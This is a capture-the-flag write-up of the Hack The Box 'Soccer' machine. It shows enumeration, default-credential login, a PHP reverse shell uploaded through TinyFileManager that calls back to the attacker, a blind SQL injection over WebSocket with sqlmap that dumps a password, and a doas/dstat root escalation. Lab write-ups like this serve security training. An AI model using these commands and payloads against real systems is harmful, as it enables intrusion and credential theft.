Description
Soccer is an easy Hack The Box machine that features:
- Directory Enumeration
- Use of Default Credentials
- Remote Code Execution
- VHOST Discovering
- SQL Injection over WebSocket
- Sensitive Data Exposure
- DOAS Privilege Escalation.
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.10.11.194.
$ ping -c 3 10.10.11.194
PING 10.10.11.194 (10.10.11.194) 56(84) bytes of data.
64 bytes from 10.10.11.194: icmp_seq=1 ttl=63 time=44.3 ms
64 bytes from 10.10.11.194: icmp_seq=2 ttl=63 time=43.3 ms
64 bytes from 10.10.11.194: icmp_seq=3 ttl=63 time=43.7 ms

--- 10.10.11.194 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 43.340/43.755/44.276/0.389 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.10.11.194 -sS -oN nmap_scan
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.194
Host is up (0.043s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9091/tcp open  xmltec-xmlmail

Nmap done: 1 IP address (1 host up) scanned in 66.19 seconds
We get three open ports, 22, 80 and 9091.
Enumeration (1)
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.10.11.194 -sV -sC -p22,80,9091 -oN nmap_scan_ports
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.194
Host is up (0.044s latency).

PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
|   256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
|_  256 5797565def793c2fcbdb35fff17c615c (ED25519)
80/tcp   open  http            nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
9091/tcp open  xmltec-xmlmail?
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix:
|     HTTP/1.1 400 Bad Request
|     Connection: close
|   GetRequest:
|     HTTP/1.1 404 Not Found
|     Content-Security-Policy: default-src 'none'
|     X-Content-Type-Options: nosniff
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 139
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
|     <meta charset="utf-8">
|     <title>Error</title>
|     </head>
|     <body>
|     <pre>Cannot GET /</pre>
|     </body>
|     </html>
|   HTTPOptions, RTSPRequest:
|     HTTP/1.1 404 Not Found
|     Content-Security-Policy: default-src 'none'
|     X-Content-Type-Options: nosniff
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 143
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
|     <meta charset="utf-8">
|     <title>Error</title>
|     </head>
|     <body>
|     <pre>Cannot OPTIONS /</pre>
|     </body>
|_    </html>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.46 seconds
We get three services: one Secure Shell (SSH) and two Hypertext Transfer Protocol (HTTP) running on a Linux Ubuntu. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service. We observe that the service is hosting a website, http://soccer.htb, so we add it to our /etc/hosts local file.
$ echo "10.10.11.194 soccer.htb" | sudo tee -a /etc/hosts
With WhatWeb tool we can enumerate the technologies of the website.
$ whatweb --log-brief web_techs http://soccer.htb
http://soccer.htb [200 OK] Bootstrap[4.1.1], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.194], JQuery[3.2.1,3.6.0], Script, Title[Soccer - Index], X-UA-Compatible[IE=edge], nginx[1.18.0]
We observe that the website is hosted using the nginx 1.18.0 web server. If we going to the web browser we get a simple template page about a football club without any functionality.
 As we don’t get useful content, we are going to do directory enumeration with Gobuster tool to discover more directories.
$ gobuster dir -u http://soccer.htb/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -o directory_enumeration
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://soccer.htb/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/tiny                 (Status: 301) [Size: 178] [--> http://soccer.htb/tiny/]
Progress: 87584 / 87665 (99.91%)
===============================================================
Finished
===============================================================
We discover the /tiny subdirectory that corresponds with the web application TinyFileManager.

 Looking at the documentation of the application we can find that the default password for
 admin user is admin@123 and for user user is 12345. After entering the admin credentials we enter into the application which lists the contents of the root web directory.
Exploitation (1)


The version of the application (2.4.3) is vulnerable to an Insecure File Upload vulnerability, CVE-2022-45476. If we enter into the tiny/uploads directory we can see that we have permissions to upload files, such as PHP files. So we can get a PHP reverse shell from our Kali Linux system, modify and transfer it.
$ cp /usr/share/webshells/php/php-reverse-shell.php .
The lines to modify in the reverse shell file are these:
Lines to modify:
$ip = '10.10.14.154';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
After uploading the file clicking the Upload button we can see that the file was uploaded succesfully.
 We need to create our listener.
$ nc -nvlp 1234
And then execute the PHP file, for example, using curl tool.
curl http://soccer.htb/tiny/uploads/php-reverse-shell.php
And finally we obtain the shell as www-data user, so we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.154] from (UNKNOWN) [10.10.11.194] 42038
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 03:05:23 up  6:28,  0 users,  load average: 0.05, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
script /dev/null -c bash
www-data@soccer:/$
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
www-data@soccer:/$ stty rows 48 columns 156
www-data@soccer:/$ export TERM=xterm
www-data@soccer:/$ export SHELL=bash
Post-Exploitation (1)
As console users we find root and player user.
www-data@soccer:/$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
player:x:1001:1001::/home/player:/bin/bash
As the webpage is hosted on a nginx web server, Virtual Hosts might exist, whose can reveal subdomains. Virtual Hosts configuration is located in /etc/nginx/sites-enabled directory.
www-data@soccer:/$ ls -l /etc/nginx/sites-enabled
total 0
lrwxrwxrwx 1 root root 34 Nov 17 08:06 default -> /etc/nginx/sites-available/default
lrwxrwxrwx 1 root root 41 Nov 17 08:39 soc-player.htb -> /etc/nginx/sites-available/soc-player.htb
We can find one subdomain, soc-player, so we are going to see the server name.
www-data@soccer:/$ cat /etc/nginx/sites-enabled/soc-player.htb
server {
        listen 80;
        listen [::]:80;

        server_name soc-player.soccer.htb;

        root /root/app/views;

        location / {
                proxy_pass http://localhost:3000;
                proxy_http_version 1.1;
                proxy_set_header Upgrade $http_upgrade;
                proxy_set_header Connection 'upgrade';
                proxy_set_header Host $host;
                proxy_cache_bypass $http_upgrade;
        }

}
The server name is soc-player.soccer.htb, so we add it to our /etc/hosts file.
$ echo "10.10.11.194 soc-player.soccer.htb" | sudo tee -a /etc/hosts
Enumeration (2)
Scanning the website with WhatWeb tool reveals that the application is running over a Express NodeJS server, so we move to the web browser.
$ whatweb --log-brief web_techs_soc http://soc-player.soccer.htb
http://soc-player.soccer.htb/ [200 OK] Bootstrap, Cookies[connect.sid], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], HttpOnly[connect.sid], IP[10.10.11.194], JQuery, Script, Title[Soccer], X-Powered-By[Express], X-UA-Compatible[IE=edge], nginx[1.18.0]
Now we have a page in which we can create user accounts and log in.
 So we create an account.
 And then we login.

 Now we have access to a web panel in which we can enter a ticket ID to check if it is valid.

 If we intercept the request with Burp Suite we see that the communication between the client and the server is done using WebSocket protocol. If the ticket exists we receive the “Ticket Exists” message and if it doesn’t exists we receive “Ticket Doesn’t Exists” message.
Exploitation (2)
We can check with SQLMap tool if the application is vulnerable to a SQL Injection vulnerability.
$ sqlmap -u "ws://soc-player.soccer.htb:9091/" --data='{"id": "53830"}'
...
sqlmap identified the following injection point(s) with a total of 240 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "53830 AND 4971=4971"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id": "53830 AND (SELECT 5142 FROM (SELECT(SLEEP(5)))ewjS)"}
---
[INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
A boolean-based blind SQL injection is detected using the id parameter. The database manager is MySQL. As it is a blind injection, it will take more time to dump the contents of the database as it requires sending a lot of requests. Now we are going to obtain the existing databases.
$ sqlmap -u "ws://soc-player.soccer.htb:9091/" --data='{"id": "53830"}' --dbs
...
[INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[INFO] fetching database names
[INFO] fetching number of databases
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
Apart from common MySQL databases we find the soccer_db database, so we request its tables.
$ sqlmap -u "ws://soc-player.soccer.htb:9091/" --data='{"id": "53830"}' -D soccer_db --tables
...
[INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[INFO] fetching tables for database: 'soccer_db'
[INFO] fetching number of tables for database 'soccer_db'
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
We only obtain one table for soccer_db database, accounts. Finally we obtain all data from accounts table.
$ sqlmap -u "ws://soc-player.soccer.htb:9091/" --data='{"id": "53830"}' -D soccer_db -T accounts --dump
[INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[INFO] fetching columns for table 'accounts' in database 'soccer_db'
[INFO] fetching entries for table 'accounts' in database 'soccer_db'
[INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
As we see, we obtained the password for player username, PlayerOftheMatch2022. As we have a player user in the machine, we are going to try to login over SSH.
$ ssh player@10.10.11.194
player@soccer:~$ id
uid=1001(player) gid=1001(player) groups=1001(player)
And we obtain a shell as player user.
Post-Exploitation (2)
Looking for ways to do privilege escalation, we see that DOAS binary is available. DOAS is a SUDO alternative for OpenBSD systems.
player@soccer:~$ ls -l /usr/local/bin/doas
-rwsr-xr-x 1 root root 42224 Nov 17 09:09 /usr/local/bin/doas
We can see its configuration file to check for all the binaries allowed to be executed as root.
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
The /usr/bin/dstat binary can be executed as root. In GTFOBins website we can see that we can spawn a shell using dstat binary by creating a Python script, and then specify the script name in the parameter of dstat.
player@soccer:~$ echo 'import os; os.execv("/bin/bash", ["bash"])' > /usr/local/share/dstat/dstat_esc.py
player@soccer:~$ doas /usr/bin/dstat --esc
The shell with root permission is spawned.
Flags
In the root shell we can obtain the user flag and the system flag.
$ doas /usr/bin/dstat --esc
root@soccer:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@soccer:/tmp# cat /home/player/user.txt
<REDACTED>
root@soccer:/tmp# cat /root/root.txt
<REDACTED>